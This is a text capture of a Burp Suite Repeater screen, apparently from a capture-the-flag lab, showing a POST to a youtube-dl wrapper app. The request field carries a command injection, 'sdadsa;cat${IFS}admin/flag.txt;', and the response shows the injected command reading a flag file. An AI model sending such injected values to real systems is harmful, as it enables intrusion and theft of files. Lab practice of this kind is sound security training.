 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://10.10.217.23
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.217.237
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0) Gecko/20100101
Firefox/131.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 38
Origin: http://10.10.217.237
11 Connection: keep-alive
12 Referer: http://10.10.217.237/
13 Priority: u=0
14
15 yt_url=sdadsa;cat${IFS}admin/flag.txt;
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 07 Oct 2025 13:57:27 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 478
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 {"status":127,"errors":"WARNING: Assuming --restrict-filenames since file
system encoding cannot encode all characters. Set the LC_ALL environment
variable to fix this.\nERROR: u'sdadsa' is not a valid URL. Set
--default-search \"ytsearch\" (or run  youtube-dl \"ytsearch:sdadsa\" ) to
search YouTube\nsh: 1: -f: not
found\n","url_orginal":"sdadsa;cat${IFS}admin\/flag.txt;","output":"flag
7f4046ed7}\n","result_url":"\/tmp\/downloads\/68e51c4780b86.
mp3"}
Search 0 highlights
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers
Done
Event log (10) All issues Memory: 148